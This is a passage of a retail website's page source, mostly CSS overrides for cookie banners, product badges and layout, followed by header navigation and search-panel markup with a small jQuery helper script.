.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler {
    margin-right: 0;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler, #onetrust-banner-sdk #onetrust-reject-all-handler {
    width: 100% !important;
    border-radius: 30px;
    min-width: unset;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
    margin-right: 0;
    background-color: #ffffff;
    color: #000;
    border-radius: 30px;
    width: 100% !important;
    min-width: unset;
    max-width: unset;
}

@media (max-width: 991px) {
    #onetrust-consent-sdk #onetrust-banner-sdk {
        top: 50% !important;
        left: 50% !important;
        transform: translate(-54.5%, -50%) !important;
    }
}

@media (max-width: 730px) {
    #onetrust-consent-sdk #onetrust-banner-sdk {
        width: 90vw !important;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group {
        flex-direction: column-reverse;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler, #onetrust-banner-sdk #onetrust-reject-all-handler {
        width: 100% !important;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler, #onetrust-banner-sdk .has-reject-all-button .banner-actions-container {
        max-width: 100%;
    }

    #onetrust-banner-sdk #onetrust-reject-all-handler, .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
        margin-right: 0;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler {
        margin-right: 0;
        /* margin-bottom: 2rem; */
    }
}

@media (max-width: 544px) {
    #onetrust-banner-sdk #onetrust-reject-all-handler {
        height: 3.8rem;
    }
}

@media (max-width: 370px) {
    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group .banner-actions-container {
        font-size: 1rem;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
        font-size: 0.8rem;
    }
}
/* Onetrust Cookie CSS Overwrite END */

/* Onetrust Cookie Preferences CSS Overwrite */
#onetrust-pc-sdk .ot-pc-footer {
    position: absolute !important;
}

.otPcTab {
    max-width: 86.8rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 2rem;
    padding: 2rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
    display: flex;
    flex-direction: row-reverse;
    gap: 2rem;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
    font-family: Akzidenz Grotesk Pro Extended, sans-serif;
    font-weight: 600;
    letter-spacing: 0.12rem;
    text-transform: uppercase;
    height: 4.8rem;
    background-color: #4F0341 !important;
    border-color: #4F0341 !important;
    color: #FFFFFF !important;
    border-radius: 30px !important;
    font-size: 1.1rem !important;
    line-height: 1.5;
    width: 30rem !important;
    margin: 0 !important;
    max-width: unset !important;
    min-width: unset !important;
}

#onetrust-pc-sdk.ot-ftr-stacked #accept-recommended-btn-handler {
    margin-bottom: 20px;
}

#onetrust-pc-sdk .ot-pc-footer {
    position: unset;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    background-color: #ffffff;
    padding: 0;
    flex-direction: row-reverse;
}

#onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
    display: flex;
}

@media (max-width: 800px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        font-size: 0.9rem !important;
    }
}

@media (max-width: 640px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
        flex-direction: column-reverse;
    }

    #onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
        display: block;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        align-items: center;
    }

    #onetrust-pc-sdk #ot-pc-title-mobile {
        font-family: Akzidenz Grotesk Pro Extended, sans-serif;
        font-weight: 600;
        letter-spacing: 0.12rem;
        text-transform: uppercase;
    }

    #onetrust-pc-sdk .ot-sdk-four.ot-sdk-columns {
        overflow-x: hidden;
    }

    #onetrust-pc-sdk .ot-pc-footer {
        position: absolute;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        gap: 1rem;
    }

    #onetrust-pc-sdk .save-preference-btn-handler, #onetrust-pc-sdk #accept-recommended-btn-handler, #onetrust-pc-sdk .ot-pc-refuse-all-handler {
        width: 90vw !important;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        width: 90vw !important;
        /* min-width: 32rem; */
        height: 3.8rem !important;
    }
}
/* Onetrust Cookie Preferences CSS Overwrite END */


/* Hero banner badge spacing */
.worth-word {
    white-space: break-spaces;
}
/* END Hero banner badge spacing */

/*Split Banner Button Colour Change*/
.three-split-banners .btn.btn-secondary-light {
    background: #ffffffbf;
    border: 0.2rem solid rgb(255 255 255 / 0%);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:hover {
    background: #ffffff;
    border: 0.2rem solid rgb(255 255 255);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:active {
    background: #000;
    border: 0.2rem solid #000;
    color: #fff;
}

.three-split-banners .btn.btn-secondary-light:not(:disabled):not(.disabled):active {
    background-color: #000;
}
/*END Split Banner Button Colour Change*/

/* PDP Colour Swatches Centered */
.product-detail .swatch-circle-color {
    background-size: cover;
}
/*END PDP Colour Swatches Centered */

/* 2024 Winter Sale Product Badge Starts */
.sale-badge, .cardholder-badge {
    color: white;
}

.product-badge:has(.sale-badge) {
    background-color: #DC441A !important;
}

.product-badge:has(.cardholder-badge) {
    background-color: #839BCE !important;
}

.prices-add-to-cart-actions .sale-badge, .prices-add-to-cart-actions .cardholder-badge {
    color: #000;
}

.mobile-sticky-content .product-badge:has(.sale-badge) {
    background-color: unset !important;
}

.mobile-sticky-content .product-badge:has(.cardholder-badge) {
    background-color: unset !important;
}

/* 2024 Winter Sale Product Badge Ends */

/* Advent Calendar 2024 Starts */
.product-detail[data-pid="R600040006"] .next-day-message
{
    display: none !important;
}

.product-detail[data-pid="R600040006"] .product-details .product-badge, .product-detail[data-pid="R600323006"] .product-details .product-badge {
    background: #4f0341;
    color: #fff;
    border-radius: 4px;
}
/* Advent Calendar 2024 Ends */

/*Change z-index of split banner rotational images */
.split-banner .image-rotation-swiper .swiper-wrapper {
    z-index: 0;
} 
/*END split banner rotational images */

/* Add space to untabbed product carousels on PDPs */
.desktop .product-detail .product-swiper-wrapper {
    margin-top: 6rem;
}
/*END untabbed product carousels*/
/* Hide product breadcrumb Bridgeton Cookies */
.product-detail[data-pid="R580876006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591183006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591180006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591181006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591182006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R630926006"] .pdp-breadcrumbs-wrapper
{
    display: none !important;
}
/* END Hide product breadcrumb Bridgeton Cookies */
/*Force forgot password model to have a grey background*/
#requestPasswordResetModal {
    background-color: #f9f9f9;
}
/*END Force forgot password model to have a grey background*/

/* Changing Loyalty Logo in My Account */
.account-pages .current-points:before {
    background-image: url(https://i8.amplience.net/i/liberty/loyalty-lockup.png);
    width: 50px;
    height: 50px;   
}

@media only screen and (max-width: 414px) {
    .account-pages .current-points:before {
        width: 40px;
        height: 40px;
    }
}
/* END Changing Loyalty Logo in My Account */

/* Hide product breadcrumb */
.product-detail[data-pid="R586131006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578721006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580919006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583976006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R582523006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588386006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588384006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588385006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END hide product breadcrumb */

/* Hide product breadcrumb 200824 BWB*/
.product-detail[data-pid="R610056006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb 200824 BWB*/

/* Hide product breadcrumb 170424 BWB*/
.product-detail[data-pid="R570865006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578720006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580906006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583946006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583947006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583948006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583949006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583977006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583979006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583980006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583981006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583982006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R586858006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END hide product breadcrumb 170424 BWB*/

/* PLP ad tile heading and CTA under filters */
.three-split-banners .banner-links, .three-split-banners .banner-title {
    z-index: 1;
}
/* END PLP ad tile heading and CTA under filters */

/* Add bullet points to PDP details */
.product-detail .product-additional-content .bullets li:before {
    content: none;
}
.product-detail .product-additional-content .bullets li {
    display: list-item;
margin-left: 15px;
}
.product-detail .product-additional-content .bullets li ul {
padding-left: 5px;
}
.product-detail .right-pane-content-wrapper .pdp-accordion .set-item-details-content .bullets {
    padding-bottom: 25px;
}
/* END Add bullet points to PDP details*/

.hero-campaign-banner .campaign-img-container img {
    max-height: calc(75vh - 19.8rem);
}

.hero-banner.one-image-hero-banner {
    height: calc(75vh - 7.8rem);
    min-height: 500px;
}

/* Mini-cart and cart price updates */
.cart .item-attributes-footer-price {
	padding-right:1.5rem!important;
}

.mini-cart-panel .minicart .cart .card .line-item-total-price {
	padding-right: 1.5rem!important
}
/* END mini-cart and cart */

/* BAC Roundel */
.product-detail[data-pid="R520487006"] .product-details-top .product-badge-wrapper .product-badge,
.product-detail[data-pid="R520487006"] .right-pane-content .product-badge-wrapper .product-badge {
background-color: #7B4271;
	    color: #fff; 
}
/* END BAC Breadcrumb */

/* PDP and Quickvierw CSS Updates */

.product-detail .pdp-tabbed-carousels .pdp-tabbed-carousels_tab .pdp-carousel-tab_title {
    height: auto;
    line-height: 1;
}

.product-detail .breadcrumb .breadcrumb-item {
    padding: 2px 0;
}
/* END PDP and Quickview CSS Updates */

/* Klarna */
.product-details .klarna-pdp *::part(osm-container) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
}

.product-details .klarna-pdp *::part(osm-cta) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
    font-weight: 600;
}

.product-details .klarna-pdp *::part(osm-legal) {
    margin-top: 0;
    color: #a3a3a3;
    font-size: 12px;
}

.product-details .klarna-pdp *::part(osm-badge) {
    border: 1px solid #a3a3a3;
    border-radius: 5px;
    filter: grayscale(1) contrast(3);
-webkit-transform: translateZ(0);
-webkit-perspective: 1000;
-webkit-backface-visibility: hidden;
}
/* END Klarna */

/* class for white colour */
.color-white {
color: #ffffff;
}
.color-black {
color: #000000;
}
/* END class for colour */

/* Build a home */
.build-a-home .sub-heading a,
.build-a-home .copy-container p a {
    text-decoration: underline;
    transition: all .3s ease!important;
}

.build-a-home .sub-heading a:hover,
.build-a-home .copy-container p a:hover {
    color: #c5b788;
}
/* END Build a home */

/*Beauty Kit*/
.product[data-pid="000776906"] .product-tile .product-badge,
.product-detail[data-pid="R502917006"] .product-images .product-badge {
    background: #b98039;
    color: #ffffff;
}
/*END beauty Kit*/

/*Mothers day beauty kit badge*/
[data-pid="R513651006"] .product-images span.product-badge {
    background: #bc6782;
    color: #fff;
    border-radius: 4px;
}

.algolia-hits-placeholder [data-pid="R513651006"] span.product-badge {
    background: #bc6782;
    color: #fff;
    border-radius: 4px;	
}

.category-listing-page.listing-page [data-pid="000781656"] .product-tile .product-badge {
    background: #bc6782;
    color: #fff;
    border-radius: 4px;
}
/*END Mothers day beauty kit badge*/

/*PDP detail tablet fix*/

	@media screen and (max-width: 915px ) and (min-width: 769px) {
		.product-detail .attributes {
		    margin-bottom: 30px;
		}
	}

/*END PDP detail tablet fix*/ 

    /*Sale Price and Nav Item Colour Change*/
    .price .strike-through {
        color: #000000 !important;
    }

    .price .strike-through + .sales {
        color: #ED1557 !important;
    }

    /* Sale nav Item Red */
    .navbar #wc_dept_sale.nav-link>span {
        color: #ED1557;
    }

    /*END Sale Price and Nav Item Colour Change*/

/*Youtube iframe*/
.article-body .iframe-container-yt {
    position: relative;
    width: 100%;
    padding-bottom: 56.25%;
    height: 0;
}

.article-body .iframe-container-yt iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
/*END Youtube iframe*/

    /*For information page*/
    .desktop .information-hub .customer-service .menu-container {
    max-width: unset;
    }
    /*END for information page*/

    .nav-banner .text-cta::before {
        display: none;
    }

    .cart-order-summary-benefits-status-message {
        line-height: 1.3;
    }

    .information-hub .store-info-swiper .landscape-image,
    .information-hub .store-info-swiper .content-swiper .content-tags::after,
    .information-hub .store-info-swiper .abstract-overlay,
    .services-hub .abstract-overlay,
    .experiences-hub .abstract-overlay,
    .events-hub .abstract-overlay,
    .services-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .experiences-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .events-hub .hub-navigation-swiper .swiper-slide:nth-child(3) {
        display: none;
    }

    .information-hub .store-info-swiper .swiper-button-next,
    .information-hub .store-info-swiper .swiper-button-prev {
        top: 0px;
    }

    .remove-related-articles~.article-related-content {
        display: none;
    }

    article h2.akzidenz-grotesk-pro-extended.carousel-title {
        font-size: 20px !important;
    }

    @media only screen and (max-width: 991px) {
        .main-article .product-swiper {
            margin-top: 0;
        }
    }

    @media only screen and (max-width: 543px) {
        article h2.akzidenz-grotesk-pro-extended.carousel-title {
            font-size: 16px !important;
        }
    }

    .two-image-hero-banner .hero-banner .banner-title .sub-heading {
        max-width: 90% !important;
    }

    @media only screen and (max-width: 390px) {
        .hub .heading {
            font-size: 18px;
        }
    }

    .featured-articles .abstract-text {
        background: linear-gradient(0deg, rgba(0, 0, 0, 0.7), transparent)
    }

    .product-detail .product-additional-content .bullet-list {
        padding-left: 15px;
    }

    article .hero.half-header h2.sub-heading {
        margin: 0;
    }

    .services-experiences-article figure.image-slider {
        max-height: calc(100vh - 130px);
    }


     #wc_dept_gifts+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_fabrics+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_christmas+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_new-in+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_featured+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_sale+.slideout-menu .pinned-categories .shop-brand {
        display: none !important;
    }

    #wc_dept_fabrics+.slideout-menu .no-subcategories {
        border: none;
    }

    @media only screen and (max-width: 1024px) {

        .row.usps-module .col,
        .row.usps-module .title-text {
            min-height: 25rem;
        }
    }

    /* Christmas Hours Added */
    .information-hub .map-container {
        height: unset;
    }

    /* End Added Christmas Hours */

    :focus {
        outline: none;
    }

    .basket-call-out-message {
        display: none;
    }

    .minicart .basket-call-out-message,
    .cart.cart-page .basket-call-out-message {
        display: block;
    }

    /* Whilst Apple Pay is off */
    .payment-form .nav-tabs .nav-item[data-method-id="PayPal"] {
        margin-right: 0;
    }

    /* Temp hide Curalate on Gifts CLP */
    [data-querystring="cgid=wc_dept_gifts"] .category-landing-page #curalate-content {
        display: none;
    }

    .product-detail [disabled].unselectable .color-value.selected:after,
    .product-quickview [disabled].unselectable .color-value.selected:after {
        background: transparent;
    }

/* Update Nav Ads H4 to P Tags 29 July 2024 */
.navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}

/*Onetrust Overrrides 250530*/
@media (min-width: 641px) {
.otPcTab {
     max-height: 50.5rem !important;   
    }
}

@media (min-width: 641px) and (max-width: 714px) {
    
    #ot-pc-content .ot-tab-desc {
        width: 58% !important;
    }
}

@media (min-width: 544px) and (max-width: 640px) {
    .otPcTab {
     max-height: 100% !important;   
    }
}

/* ------------------------------- */
/* Fix for content abstract 
on PDP Inspire me Content 260109
/* ------------------------------- */
@media (min-width: 768px) {

  .inspire-me-wrapper .content-asset-abstract {
    position: relative;
  }

  .inspire-me-wrapper .abstract-image {
    flex: 0 0 auto;
    margin: 0;
  }

  .inspire-me-wrapper .abstract-text {
    position: absolute;
    top: 50%;
    left: calc(100% - 60%);
    transform: translateY(-50%);
    width: 55%;
    padding: 2rem 3rem;
    z-index: 5;
  }
}

@media (max-width: 767px) {

  .inspire-me-wrapper .abstract-text {
    position: relative;
    top: unset;
    left: unset;
    transform: none;
    width: 100%;
    padding: 2rem 3rem;
    background: #fefbf1;
    text-align: center;
  }
}

</style>

<script>
    var waitForJQuery = setInterval(function () {
        if (typeof $ != 'undefined') {

            removeRelatedArticles();

            clearInterval(waitForJQuery);
        }
    }, 10);

    function removeRelatedArticles() {
        if ($('.services-experiences-article').length > 0 || $('.sub-hub-article').length > 0 || $('.event-article').length > 0) {
            $('.article-body').addClass('remove-related-articles');
        }
    }
</script>
		
	
</div>
 
	

        <span class="global-e-switcher d-inline-flex d-lg-none">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
US/USD
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/en_US/v1769903066115/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="US"></div>


    </div>


        </span>
    </footer>
</div>

            </div>
        </nav>

        
        <nav aria-label="Basket, Search, Account and Wishlist" class="js-header-mobile app-tray-menu d-flex flex-row flex-lg-column justify-content-between justify-content-lg-center align-items-center">
            
                <a class="logo-home d-lg-none" href="/us/home" title="Homepage">
                    


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
<path d="M135.082.681H119.774l.333,16.806-.334,17.168h5.493l-.335-13.406,5.262,0a5.107,5.107,0,0,1,4.449,2.069,82.341,82.341,0,0,1,6.637,11.338h6.5Q143.226,27.718,138.333,21c7.261-1.921,8.777-6.706,8.777-10.387,0-2.761-2.161-9.929-12.028-9.929m-10.15,16.806V4.422h10.15c4.372,0,7.356,2.39,7.356,6.249,0,4.245-3.344,6.816-7.356,6.816ZM178.794.681H151.245V4.827l11.361-.394V17.484l-.333,17.171h5.481l-.34-17.171V4.433l11.379.394Zm-69.368,27.8a18.935,18.935,0,0,1-8.966,2.751c-7.87,0-13.83-5.367-14.079-13.041l16.45.485V13.837l-16.08.511c1.441-6.148,6.841-10.3,13.7-10.3A9.829,9.829,0,0,1,106.879,6.4l3.574-3.315A16.758,16.758,0,0,0,100.321,0C89.408,0,81.438,7.444,81.438,17.7s7.97,17.636,18.883,17.636a23.828,23.828,0,0,0,11.847-3.084ZM0,.681.334,18.151l-.316,16.5h23.97V30.51L5.15,30.917V18.157L5.493.681Zm36.018,0H30.526l.334,16.994-.334,16.981h5.492L35.6,17.663Zm25.22,0H46.726l.334,16.8-.334,17.171,17.718,0A9.977,9.977,0,0,0,74.859,24.3a9.439,9.439,0,0,0-6.1-8.852,6.973,6.973,0,0,0,3.227-6.165c0-5.285-4.141-8.6-10.751-8.6M51.816,14.356V4.422h9.143c4.119,0,6.387,1.714,6.387,4.829,0,3.434-2.089,5.1-6.387,5.1Zm0,16.558V18.119h9.422c5.645,0,9.016,2.311,9.016,6.183,0,4.14-3.371,6.611-9.016,6.611ZM218.615.681H211.6L201.22,16.48,190.851.681H183.83l14.983,20.936-.338,13.038h5.492l-.341-13.038Zm-1.426,28.785A2.652,2.652,0,1,0,220,32.115a2.736,2.736,0,0,0-2.812-2.648" />
</svg>


                </a>
            

            <div class="app-tray-buttons-container d-flex flex-column justify-content-center" role="navigation" aria-label="Primary action buttons">
                <ul class="app-tray-buttons d-flex flex-row align-items-center" aria-label="Basket, Search, Account and Wishlsit">

                    <li class="search d-flex justify-content-center align-items-center js-loading">
                        <span class="app-tray-icon">
                            


<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" role="button" class="icon">
<title>Search button</title>
<path d="M593.87,247.4a11.3,11.3,0,1,0-1.41,1.42l7.02,7.04,1.42-1.43Zm-8.68,2.07a9.3,9.3,0,1,1,9.29-9.3A9.3,9.3,0,0,1,585.19,249.47Z"
transform="translate(-573.9 -228.86)" />
</svg>


                        </span>
                    </li>
                    <li class="account d-none d-sm-flex justify-content-center align-items-center js-desktop-header-customer-info js-loading">
                        











<div class="primary-actions">
    <div class="account-icon">
        


<svg xmlns="http://www.w3.org/2000/svg" width="25.021" height="26.506" viewBox="0 0 25.021 26.506" role="button"
class="icon">
<title>Account button</title>
<path d="M658.592,248.505a38.575,38.575,0,0,0-6.4-3.862,7,7,0,1,0-4.371.006,33.294,33.294,0,0,0-6.432,3.869,10.215,10.215,0,0,0-3.894,8.824l0,.153,2,.01,0-.214a8.257,8.257,0,0,1,3.112-7.187c3.378-2.594,6.79-4.072,7.426-4.1.63.024,3.8,1.5,7.373,4.117,2.159,1.584,3.2,3.986,3.1,7.14l-.006.249,2-.012.005-.171C662.663,252.523,660.464,249.878,658.592,248.505ZM650,243a5,5,0,1,1,5-5A5.006,5.006,0,0,1,650,243Z"
transform="translate(-637.492 -231)" />
</svg>


        
    </div>
</div>
                    </li>
                    <li class="wishlist d-none d-sm-flex justify-content-center align-items-center">
                        <div class="primary-actions">
                            <div class="wishlist-icon js-desktop-header-wishlist-icon">
                                















<svg xmlns="http://www.w3.org/2000/svg" width="25" height="23.008" viewBox="0 0 25 23.008" role="button"
class="icon">
<title>Wish List button</title>
<path d="M655.1,235.5h0a5.382,5.382,0,0,1,5.439,5.439c0,3.3-2.435,5.622-7.5,10.157-.6.535-1.221,1.094-1.872,1.684l-1.128,1.028-1.124-1.015c-.638-.58-1.25-1.129-1.835-1.654l-.058-.052c-5.053-4.532-7.482-6.856-7.482-10.146a5.361,5.361,0,0,1,5.439-5.44,6.022,6.022,0,0,1,3.782,1.387l1.278,1.061,1.278-1.06A6.028,6.028,0,0,1,655.1,235.5m0-2a8,8,0,0,0-5.061,1.85,7.993,7.993,0,0,0-5.06-1.849h0a7.359,7.359,0,0,0-7.439,7.44c0,4.329,3.241,7.236,8.147,11.635.6.538,1.228,1.1,1.883,1.7l2.474,2.235,2.47-2.249q.968-.878,1.859-1.672c4.918-4.4,8.167-7.312,8.167-11.648a7.361,7.361,0,0,0-7.44-7.439Z"
transform="translate(-637.535 -233.5)" />
</svg>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="minicart d-flex justify-content-center align-items-center js-loading">
                        <div class="primary-actions">
                            <div class="shopping-bag-icon">
                                
















<svg xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28" role="button" class="icon">
<title>Shopping bag button</title>
<path d="M655.97,238v-2a5.97,5.97,0,1,0-11.94,0v2H638l1.1,20H660.9l1.1-20Zm-9.95-2a3.98,3.98,0,1,1,7.96,0v2h-7.96Zm12.985,20h-18.01l-.886-16h19.782Z"
transform="translate(-638 -230)" />
</svg>



<span class="mini-cart-quantity akzidenz-grotesk-pro-medium-extended">
    
</span>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="navicon d-flex d-lg-none justify-content-center align-items-center">
                        <span>
                        </span>
                    </li>
                </ul>
            </div>
        </nav>
    </div>
</header>


<div class="app-tray-panels">
<div class="mini-cart-panel panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Shopping bag</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        
        <div class="minicart" data-action-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-MiniCartShow">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>
</div>
<div class="search-panel panel algolia-search-panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center js-panel-title">
        
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="reset-bar">
        <div class="secondary-bar row">
            <div class="col pr-3">
                <button class="btn btn-secondary btn-lg dot js-clear-all">Clear All</button>
            </div>
            <div class="col pl-3">
                <button class="btn btn-secondary btn-lg js-apply">
                    Apply
                    <span class="js-count-filters"></span>
                </button>
            </div>
        </div>
    </div>
    <div class="panel-body algolia-search-body">
        
    



<div class="row algolia-search-results">
    <div class="tab-content col-12">
        <div class="ais-InstantSearch active" role="tabpanel" aria-labelledby="product-tab">
            <div class="search-sticky-header-wrapper">
                <div id="algolia-search-header-wrapper" class="pt-4">
                    <div id="algolia-searchbox-placeholder"></div>
                </div>

                <div class="row">
                    <div id="algolia-stats-placeholder" class="result-count col-12 col-md-9 col-sm-6 order-sm-2 mb-4"></div>
                </div>

                <div class="row filters-mobile">
                    <div class="algolia-sorting-actions mb-4" id="algolia-product-search-results">
                        <div class="algolia-result-count d-flex">
                            <div class="algolia-search-result-filters">
                                <div id="algolia-sort-by-placeholder-mobile" class="sorting">
                                    <div class="algolia-sort-by-mask"></div>
                                </div>
                            </div>
                            <div class="algolia-search-result-filters">
                                <button type="button" class="algolia-filter-results akzidenz-grotesk-pro-extended js-filter-button">
                                    Filter
                                    <span class="js-count-filters"></span>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="row filters">
                    <div class="filters-wrapper">
                        <div id="algolia-product-department-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-type-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-brand-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-color-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-size-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>

                        
                            <div id="algolia-product-price-placeholder" class="col-1">
                                <div class="ais-Panel ais-Dropdown">
                                    <div class="ais-Panel-header"></div>
                                    <div class="ais-Panel-body"></div>
                                    <div class="ais-Panel-footer">
                                        <button type="button" class="ais-Dropdown-close"></button>
                                    </div>
                                </div>
                            </div>
                        
                    </div>
                    <div id="algolia-sort-by-placeholder" class="col-1 sorting"></div>
                </div>

                <div class="row refinements-panel">
                    <div id="algolia-current-refinements"></div>
                    <div id="algolia-clear-refinements-placeholder"></div>
                </div>
            </div>

            <div class="row">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder">
                    <div id="algolia-hits-placeholder"></div>
                </div>
            </div>

            <div class="row algolia-noresult-wrapper">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder"></div>
            </div>

            <div class="algolia-refinement-bar">
                <div class="panel-title d-flex flex-row justify-content-between align-items-center">
                    <h2>Filter Results</h2>
